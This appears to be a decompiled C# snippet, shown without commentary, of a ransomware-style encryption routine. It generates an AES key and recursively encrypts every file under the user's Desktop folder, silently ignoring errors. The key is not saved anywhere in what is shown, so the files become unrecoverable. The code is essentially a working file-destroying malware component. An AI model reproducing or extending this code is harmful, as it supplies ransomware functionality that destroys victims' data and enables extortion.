 1 public void crypt2()
2 {
3 byte[] array = AES.AES.generateKey();
4 new RSACryptoServiceProvider();
5 Form4.encryptAll(Environment.GetFolderPath(Environment.SpecialFolder.Desktop), array);
6 }
7
8 public static byte[] generateKey()
9 {
10 RijndaelManaged rijndaelManaged = new RijndaelManaged();
11 rijndaelManaged.KeySize = 128;
12 rijndaelManaged.GenerateKey();
13 return rijndaelManaged.Key;
14 }
15
16 private static void encryptAll(string dir, byte[] aesKey)
17 {
18 DirectoryInfo directoryInfo = new DirectoryInfo(dir);
19 checked
20 {
21 try
22 {
23 FileInfo[] files = directoryInfo.GetFiles("*.*");
24 int num = files.Length - 1;
25 for (int i = 0; i <= num; i++)
26 {
27 CryptFile.encryptFile(files[i].FullName, aesKey);
28 }
29 DirectoryInfo[] directories = directoryInfo.GetDirectories();
30 int num2 = directories.Length - 1;
31 for (int j = 0; j <= num2; j++)
32 {
33 Form4.encryptAll(directories[j].FullName, aesKey);
34 }
35 }
36 catch (Exception ex)
37 {
38 }
39 }
40 }